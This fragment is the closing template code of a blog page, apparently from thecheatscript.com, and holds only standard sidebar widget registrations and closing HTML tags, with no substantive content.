_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.thecheatscript.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>